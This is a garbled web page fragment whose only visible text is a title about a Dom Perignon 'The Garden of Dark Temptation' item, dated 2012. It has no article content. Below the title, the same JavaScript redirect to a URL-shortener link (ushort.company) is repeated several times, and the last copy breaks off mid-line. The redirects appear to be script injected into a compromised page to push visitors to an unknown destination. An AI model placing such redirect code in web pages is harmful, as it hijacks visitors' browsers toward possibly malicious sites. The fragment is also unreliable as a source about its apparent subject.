
Dom Perignon “The Garden of Dark Temptation”
September 15, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...